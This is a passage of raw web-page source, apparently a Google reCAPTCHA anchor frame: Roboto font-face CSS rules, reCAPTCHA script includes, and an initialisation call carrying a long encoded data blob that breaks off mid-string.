  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="1HYiqgSdcWr3pM-v1c2LyQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="1HYiqgSdcWr3pM-v1c2LyQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1HYiqgSdcWr3pM-v1c2LyQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wqvDrMKYwpPDnsKDbyktwrZ/P8OowpPDjsKaJ8KEHsKGw4Nfw5lFwrjDqkXCr8KQE34WRXnDuWvCmG4+Z3JtRnfDhD7Dv1zDq8OhRgY1YMKZwqfDh3vDiBHDgsKqwq7Cs8OJwqhXw59LK2rDtGbCmyDDsTXDmRnCi8O4AsKiWcKyw5zDtGkNdmDCqcOewq5uw6t9byfCvxE/HQZ3w4F/FxZ/w4ouw57DpMOJwodtWMKVwqtjN1xfXG7DrMKMPsOfRMOtZw93wqBpOcKNTkRDwrgYw4Qlw7TDr8O5wrcyYCbDtMKQw4TDtANAH3NMccKFDXfDoMKMwrpdYsKGRUEJGsOceMOewo0zKHw5c8OsXnzDugTCmMKKw7zCvcOndMOZwpgQw7fDisKVBC/[base64]/DhcKKPsOJwpsTPnExVsOBXsKdwrQ6ZcKfw6HDlHsXAg/ClQ9LwqYvwr/Ck1jDmS1Uw6RVwq7CiVDCjMKxV8KKwpDCmDRAwozDoE5uS8KjbE4aw7NIw5Q5w6RBwr9le8OxKMOvRMOWbcOICsOAw6XDi3fCoFjCtsKtwpnDqcKsYXrDhCo4wonCjMOtwo3Cl8KLNDt2wo5mwqTDvzovK8Ofw4jCszsLwpxfw5MqRcO1wo/DsmgrXlVPD8KWPcOowpY4AsO0fUzDksKEAsO7D8OHwoYmUsOoWMKtw5pHbhzCvSnDoTd4w4VBc0rDr8KIU8KAwoo/QcKAWsKLJkbCucOAYMKXw7PCtMKJJk9ywoFJwqfDvENUwrzDgQxNwp/CucKQHXFdGSMIbcO1DGvCuh55UhpeBzTDtxHCq8OnIFU5w45JMsORLcKdZcO3woJVwoXDulFUFBrCtDZhTTVuw5ZLYwzCgsO1IGjCsnNHwoYxMyA2w53DpcOCw6LCuMOew51Iw7zCjgh8wovDj8O2w5LClMOBSS9JBMOgfBvCgcKdUMODLifCkhQuw6/Cm8OQw57Dh8Kpw6gVcsOLMiHDqsOQw5s1w6XDlCnDqsOPZsOpP8ONUMKcQUtaw5JWC8O3F3HDmsO4fiLCvkbDlS4/[base64]/CiXk6E8K6wrIZNDjDjcOGwoEZFT0Hw73CvMKTP8Ocw4N0RCTCmsKwwqEzw5JgZsK6w7HDmcOCwrHCtsOtSmzDuUhNMV/[base64]/CssOpwpNvwrfDl8OeBsK3w53Cr8ORwp96d8OLw7R/QTXCjGo1XsK5wpDDuMODw65qRUXDgnjCisO9Ug3CnjBUGcKDMmPCnMOSf8OAQsO+wo5/YsO7w6HClsKNw4PDjnkYHjDDrwcRw7dtw5glYcK7wqbDt8KNw6U7w5PCliYGw4/[base64]/[base64]/HgdwwrrCiA3DrXUPwoXCujpJwpLDtsK6dlMZMcOsHxRIRE/DgMK5O8KqwqzDjsOdVlEnwqZJEcOTXsOyGMKSD8OoPMKUwqrDtsOtJEHCoC0hw7rCj8KoTcKHw6Bwwp/[base64]/Dr8Oewqx6woXDjkI2ZsKQagtrFsKYSXZMw6ttwpIgNcOMS8O0EsK7c8OFAMK4w7AKe1LDsMOuw7YCYsKrwo1jw5DCkmXCn8Olw6fCu8KQw7rDucOFw5MQwqx2dcKuwplMbUnDpsOFLsKpwqIIwr7CrVrCisO2wpbDtyXCscKkRTsfw7/DuD8ORT91aT9GdS54wozDnEdbFMOiBcKZGzw/[base64]/[base64]/GiLCv3TDmhpowo9bwpxSw4dFTCDCjcK+w6Y/TBltU08VYndDU8OgcSgnw4Rxw5XCpcO8wppnLkBSw6VHMSB3w4vCu8OpImjCrlZjSMKvSXNteMOEw47DosK4wqQDDMKndFkOQsKFfsOKwrc9UcOZdDvCpMKgwrnDjMOhCsKpSC/DpcKrw7nCoGXCocKAw6Bmw5cAwofDj8KOw4YOEAAOWcOfw5slw7bCgjwrwqsqY8Obw7EKwoQMFMKOecKBw5/[base64]/DtMOUwqE7f8K5En/DhSPCn8OFXV7CojzChgcUGsKPRCc1ZnrDvcOzw7o+wq8afMOyw5zCuGbDssOUw5xywpHCj3/CvDk6bw7CploIdMKJa8KkP8OUbsK3Z8O/VDnDscKuBsKrw4bDrMKUe8K1wr03Wy7CpVzDpx7CvsO8w5ZsKl7CvDfCtFh3wokBw7Zcw4lUbmgPwrAwNcO1w4hTwrIvGF7Cl8OJw4DDi8O7w7wlZB/DgDM4B8KwX8O2w49TwpXCr8OBa8Ocw4fDrVjCpRnCpGrCvUjDrMKUM3jDhRxmGXvClsOFwovDkcKRwq/[base64]/DrFZRwqvDomfDg8Oew4TDmGVPw5hGDMOywpXCkUc6w4LDmcKcwosuwoHDqFnCq2PDiGHCssO5wq3DnADDm8KMesOwRhzDrsO9YcOpFnwLXsK5f8ONw5PDmMKtc8K/wqzDl8KjcsOfw6dww6HDkcKWwrJDFGLDkMOnw4hQX8O7c23DhMOiDRzCi1cndcO6NE/Dmz0cD8OUB8OGXsOwbH0lAjcEw4zCjkckwrFOJMOrw7bCgsO3w7JDw7NEwpzCnMOAKMOhw5NodizDucO0LsO0wr4+w7UQw6TDgsOrwo0VwrvDq8K/[base64]/Ds8KfwofCocKqw5MzwoLCjh04w55AwoNgw68WWAzCj8K3wok+w6Z5MwUiw5cHE8OVw4bCjilUOsKQZMK/OMKQw5nDu8OPFsKiFMKlw6LCtQPDkQLCoBnCl8OnwqXDssKDYQfDlmJIS8OrwpPCulBdfSd6RGZPQcOLwopPNjs4HkJAwo4qwoIdwr8qM8O3w6loBsOmwpN4wobDpsOfRX9QbUHCvQl/[base64]/CjVQvw5wYwqfDlzjCizpVLUjDhcOvYE7Dim0lw6HDmT/CisKZb8OgAAxEwq3DlFDCpRJFwrnCsMKIDcOjFcKQwq3DrcOiJXwcbFPDt8O2GSnDkMK+H8KCEcK2SS3DonR6wpDCmgPCnlzCuBQwwr/DkcK8wqnDhQR0G8Oew5QPFwZFwqtXw6MMJ8OOw7kPwq8VMW1ZwrRbeMK4w7TDhMOBw4oVLcKQw5fDlsOEwrgJTDXCocKHe8KAShfDqi8MwpfDjmLCplMBw4/CkMKYC8OSWR3CvsOwwpJHNsKWw6nDgw95wrEKNcKUf8Ozw57ChsOQbcKyw41VDsOgZ8OMH28vwpPDqw7CsSPDqG/DmGTCpmQ+W0A5TRN2wqXDu8Ojwqx9S8K2Y8KIw7vDv1/Cj8KUw6kBBMKjOn9lw4cFw6RXKsOWBhJjw50GEcOuFMOhU1rCikZuC8OkE3zCqwRAGcKrYcOBwp8RHMK6acKhd8Ohw7MbaiIoVhDCrEzCrjXCunxlU3zDnsKswqvDk8KFOBnClAjClcKaw5zCuivDkcO3wpVxXS/Cq1dwDGTCusKMUVxuwrjCiMKzUFNMTMK0aEnDv8KQTk/[base64]/[base64]/ClgfCpsKqQj3DssOqwoMrw5otwpU+w4NgfMKBTlJyL8K/wpDDrTA8w5zDoMO0w6I0fcKPFcKTw6kNwq/CoA3Cm8Kgw7PCu8ODw5VZw6TDrMKZQR9Nw53Cq8KHw4x2e8ODRys3w5QlSkDDjMOPwopze8OgJD93wqPCgEViYTB5NcORwqbDiWZEw7kjfsOuO8OrwrbCnlvCsgLCssOZeMOTFTnCp8K8wp/CtGk3w5d2w6QRMMKKwqI9VzLCtksidzJMU8KdwqjCqjhKWHE5wpHCgMKDfcOVwrjDo1PDlhzCpsOVwqouezEdw4sIEsK8H8OCw43DtHYeYsK+wrNLcsOowoPDiz3DhVPCjX0+U8OjwpAywrF9w6FddFTDqcOeeCNyHsOAQT0wwrxRSXzCg8Kvw6wZZcO2w4MJwq/DrcKnw7Uow5nCsCLCocOqwqdpw67DtcKRwrRgwrE9eMK+OMKbRTZVw6DCosK4w5rCsHXDsjVywpnDlmYSDMO2OBwdw58Jwr5HMx/CvGFjw69cwqbDlMKSwpnCqk5oP8Ovw6rCo8KaNMOFM8O5wrcJwrbCpMKVaMOLYsO3ecKWaiXCvhdXw5vCpcKHw5DDvRfCgcOTw4ppAVLDp2x/[base64]/ClsOnw6PCkcOrwopHGsKmwqp6P2xFwpFVw6VewpzDu1gTwoTCtwYNOcOfwrfCrcKFTV/ChMOwDMOlA8KvEDY/YE/CvMKxW8Kgwq5Bw6nCuh0Rwqgdw7HCk8KCZTlLZh9YwrrDryfDpnrCmHnDqcO2O8Khw4zDgCLCjcKeazTDsSF0wowTWsKmwq/DucOkF8OUwoPCh8K4OVfCq0vCsTvCslTDhCcmwoNfZcO7G8O5w44dIsKVwqvCoMO9w68/LQ/Do8O/KRF3NcKTOMOreDnDmkvChMO1w6EfNWvCtjBLw5M0FsOrdmdRwpHCtcOND8KLwpzCk0FzDcK1QUkDKMK6ejDDnsOEcnXDkMK7wrhAa8KCw5jDu8O0HHYIYz/DgFc0RcKEby7Cr8Ocwr3CkMOVH8Krw5p1T8KUU8KTdmwNNSPCqlVHw40Gw4HDj8OLPsKCZsO5D1RMVCDCtxsFw7DCh2rDjgBAX21vw4ldesK4w4pReyzCj8OCQ8KUT8KHGMORXnQdeRLDonfDp8ODIcK3fMOxw63DoxHCicK6QykUPn7Cj8K8e1YMPTYVOcKVw4/Dth/CrT3CmRArwoI9wrvDgTPDkxxrRMOYwqrDm27DuMOFEzDCniJ0wpbDh8Oewos7w6U3VcK+wrjDkcO1eVxSaDvCrSMSwqFFwppDB8Kiw4PDtMOQw6IHw7ceTCgCa1nCj8KxAUDDgcO5WcKxXSvDnMKww4nDsMO3a8OMwp4fXAYTw7TCuMOCWwzChMO6w5/Ci8O5wpcUCcKgTWgKI0paHMOgR8OKWcO2AGXCoE7CucK/w6VkfHzDkMO0w5XDvCFYe8ONwqVyw6BRw78xwonCjV0iHjvDuGbDhsOqeMKtwqtYwo/DlsO0wq3Dt8OxC39MakDDk0I/wrTCuHIIAMKmAMK/w4DChMOnwqnDpsOCw6URXcKywo/[base64]/[base64]/DsMK5w5Viw50IwqcJw6HDhcKfwqPDiGbCpmJbw7ROYMONQXrDnsK/[base64]/DkkTCi8K8wpgNw6VwWcO5J8O+b8K5RcOqBsOZTxXCrwzDm8Kmw4PDoy3Dtht7w6NUBhjCtcOyw4DDv8O1MXvDqjzCn8Kzw7bDqCw0BMK9w45Mw6DDv3/[base64]/Cg8Orw5fCtX8gQXgKDwTCgcKidibDtB45TsO9I8OPwroyw4LCicOKBF5CQMKOZsOoaMOvw5Udw6/Du8O5HcKGLsOnw7djXz9sw74nwrlIIToKPGDCqMK5cRDDl8K4wpvCnhfDu8O4w5XDtBU3Thwrw67DjsOIFHoywqIYED4sWxDDqhR/wpXDqMOWQ0R9RTBSw4rCnVPDmwTDicODw6PDlCMXwodAw5dGHMOpw7bCgU1/w6F1ADxOwoAKI8O0eRfDhVhkw5Q9wqHDjV87F05qwqo7U8KNOSMANsKxB8KSNE8Tw6fDp8KdwrxrZkHCiyPCp2rDjFZmMi7CtTzCrMKgJ8KEwoEiRBAzw5Y6NALCijxge3FTPzFAFjUfwoROwoxAw4cBG8KaOsOrU2/CuQlYEXrCqcOrwqnDk8KKwqtLdcO2KF3CsX7DmW9QwoRmWMOyTwhVw7Ycw4DDq8O9wp53UkEjw7gPQmPDo8KNfSglRFp6aGJ6TjxVwpFvwq/CllNuw4UmwpFHwp0Yw5JMw5sUwqVpw4TCsRvDhkRqw7zCmUsPV0MBVHJgwqhJHxQ9b0/Dn8ORw7HClzvDq2bDi23CgXUXVHl9P8KXwqrDpj8ffcKNw6wDwqjDu8Odw7dzwrFBGcKPVMK1JyLDtcKZw5pVH8KKw5w6w4LCgCrDtcOrBhfCq3ICZFrCuMO0P8KXw49MwoXCksO/[base64]/[base64]/DqMONemzCoTsLwqZww5s1asO+awESw7rCr8KdEsKHw6BCw7N/TmoIZAvCsEIiMsK1finDh8KUP8KFEwsldsOvJsO8w6vDvi/[base64]/DuVsLRMOaw64aK8O6VcOdw7Ajw5bDh3/Cix43w4bCqsO2w68he8KYOAQeCsOqOg3CpHjDosOSb2UqY8KHWxMFw75VSEzCgkkhPmjCj8Okwqgsc07Cm0rCmWDDrAcTw4lvwoTDv8KKw5/[base64]/RiN+w5PCtsKoYMKpbw3CqsOmMVdbRgpfw6YxX8KJwp3Cg8O/wrl7G8OUb20wwr3Cgz9XWMKewoDCpAoNYTFew7XDqsKaBsOvw67CnTBDRsKoWH/CsHPCnF1cw6ILH8OrWsOpw6fCuj/DvHwxKcOawpdNVcO5w6LDmsKSwp1mKD4wwo3CoMORWT9tVBHCrBIbS8OiLMKZL1gOw4bDpQTCpMK+TcOUScOkIMOXTsOOFMOowrhRwq9kJDzDlQsFBUPDpwPDmyIxwqcLCRRNWhYgOy/CnsKgasONJsKaw5nDswfCjyLDr8OiwpbCmmlsw6vCqcOdw6Y4fMKeRMOpwpXChBLCoVPDuB9TOcKzYm/[base64]/DoE8bw6B+AMOZUcOgw4zDvDjCt0XCsmXDjQFTWwYFwpdFwrbCoRcYeMOFF8KDw4VhdREMwpAFK0jCnnPCpsOPw7jCk8OOwrIowrUpw5JBV8KawrM5wrDCr8Oew74AwqjCnsK7R8KkecK8UMK3ESsOw68Cw7dpYMOHwoEzAQ7DpMKqY8KIPFTDmMK/worCjH3Dr8KQw5tOwowEwroAw6DCkRNhPsKLeWtGIMKHwqFtIR5YwoXCiSvDlAgUw7/Ch1LDjUvDpWhfw4ETwprDkV8IJlzDmELCpcKXw4w8w7ZBN8Opw6/[base64]/[base64]/DBrDgsOQFQrCpsOJfzHCisKPZVzDkMKOCw7CrxXDuynCoy3Dv1zDgAY1wp3CnMOvGsK/w5cxwqRlwpjDssKTNSZcLzBKwq3DgcKBw44awpLCkkrCpTJ6L3/CgsK7fhDDqsKSARzDg8KbXEzDhDrDq8OTAC3CjiLDqMKWwq9LX8KGK2p+w5ptwpfCjMKxw5FgAgI4w4/DhcKBIcOTw47DmcOrw61mwrIUKzdEIl/DscKqb0TCm8OcwpfCjmfCoB3ClsK/IsKFw79hwqjCqkZ+PgNWw4/CrBHDpcKtw7PClE8twrYew6dXbcOwwrvCrMOvC8KhwrFSw7taw7BXRm9UPBbCnHrDjEvCrcOZJ8K3CwoAw7ZPGMK2dRd3w4vDj8KjG0PCh8KIA2NrRMK6bsODOG3Dhn8aw6gyN27DrycVMUjCpsKuVsO5w7HDhVkAw50Gw5JNwoXDtGAbwq/[base64]/[base64]/CjMKqwqzCj8Ouw5rDhsOPw53Dj8O8wpYLbDLClcKTcWgSUsOJw6Y7w4nDucO/w73Do0LDqsKjwqnCvMKBw4wfb8KDNVPDn8K1XsKCGsOWw77DkUVFwpN2woAyEsK0TQ3Dk8K/wrnCp1vDh8O4wp7CkMOcZDwLw4zClsK7wrfDkWF0wqJ7W8KQwqQPKcObwoRbw6RCHVQCZXrCixkEQXRnwr54wqHDtsOzw5bDuhRnwq1jwoYTBGEiwqzDgsOXWsKMb8K0JsOzR2o6w5dLw5jDsgTDsQXDrzY1GcOEw71uAcOtw7d8wrjDhRLDvm89w5PCgsKwwo/DkcOMH8OBw5XDqcKiwoBaWcKaTjRcw63Cn8OqwpvCvnlUNX0jQcOrCX3DkMKFQjjCjsKEw7fDn8Ohw4DCpcOUFMODwqfDk8K5d8K1c8OTwq8CIQrCqjwQN8Kuw5rDl8KYYcOoY8O5w70eBmzCozbDoG5KZAkscgpZYgAlwohEwqAowpzDl8K/I8ObwovDpnByRXgJdsK/SAjDksKAw6vDosK3X23CqMO8BijDqMKKXW/DoWc3wo/ChSljwofDlykceTHDg8KnWl4WNDdgw43Ct2JWL3Eewodqa8OWwpEFCMKewp0twpw/[base64]/ChT/[base64]/CnVYGKB/DiWdzb8Omwqw4UsKDQ3dqw5XCuMO1w47CmMOswqTDuzbDtcOfw6vDiE3DiMKgw5TCjsKnwrFhLj/[base64]/[base64]/CsGZNw50Tw6rCosOaNFfCksO5Vn3Cs8KgwqTCkMOLw4bCn8K7VcOyCFHDq8KpLMKcw5NlWh3CisOlw4oTJcKsw5zDmEUPVMOWJ8KnwpHCi8OIIhvCk8OpBcO/w63CjRHCjkbCrMKNHxpFwofDusOKOyg/w6I2wo0nHsKZw7FELcOSwobDpT3ClC1nHsKCw4PCri9Sw5LCuyBrw69Yw6Iww7U/EQHDoUTCgRnChsOrYMKqGcKWw67Ci8Ozwp43wofCsMK2PMO/w711w5h/TjMwAhQ9wp7ChsKEJwfDo8OYXMKuCMOcD1rCkcOUwrbDqkUzcwbDrsKaWMOTwpAFHDDDqho/wp7Duy7DtVTDsMOvZcOMZl3DnT3CmRPDpsOPw5HDssOwwoHDqQUswo3DscK+K8OHw49RTsK6dcKVw4IfAcONw7lleMKhw7TCkjkoPxnCsMOYXzRMw7Zuw63CncKXEcK8wpR7w5DCu8OwCSQHLMK/[base64]/[base64]/CpmHClFt/EMOrfsOdFX4mCgnDjWwAw4YpwqDDlU8XwpMbwotqCDHDsMK3wonDu8OTVcKmO8OQbUPDiH/CgG/CisKRLlzCv8OHFy0lwoTCoHbCu8KowpnDpBDCjD8vwop4SMOiQA0mwqMkIHnDn8Klw4xLw6odRDLDqV5uwr8QwrjDjzbDpcK4w7MOMB7DlivCrMKUD8KFw4krw4wzAsOHwqbCrlHDowTDj8OWZ8OBSG/Dnxg3fMOKOQ9Dw7f